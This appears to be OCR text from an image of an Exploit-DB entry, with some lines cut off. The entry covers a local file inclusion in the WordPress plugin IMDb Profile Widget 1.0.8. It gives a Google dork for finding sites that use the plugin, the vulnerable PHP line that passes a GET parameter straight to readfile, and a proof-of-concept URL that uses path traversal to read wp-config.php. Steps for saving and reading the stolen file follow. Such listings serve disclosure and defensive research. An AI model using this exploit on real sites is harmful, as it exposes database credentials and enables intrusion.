 wpvuln – Just another WordPress
WordPress Plugin IMDb Profile W
https://www.exploit-db.com/exploits/39621
WordPress Plugin IMDb Profile Widget 1.0.8 - Local File Inclusion
EDB-ID:
39621
CVE:
N/A
EDB Verified:
Author:
CRASHBANDICOT
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2016-03-27
Vulnerable App:
Becom
Enroll in Adv
course requi
PWK
AWAE
WIFU
# Exploit Title: Wordpress Plugin IMDb Profile Widget - Local File Inclusion
# Exploit Author: CrashBandicot @DosPerl
# Date: 2016-03-26
# Google Dork : inurl:/wp-content/plugins/imdb-widget
# Vendor Homepage: https://wordpress.org/plugins/imdb-widget/
# Tested on: MSWin32
# Version: 1.0.8
# Vuln file : pic.php
<?php
header( 'Content-Type: image/jpeg' );
readfile( $_GET["url"] );
# PoC : /wp-content/plugins/imdb-widget/pic.php?url=../../../wp-config.php
# Right click -> Save As -> rename pic.jpg in .txt and read file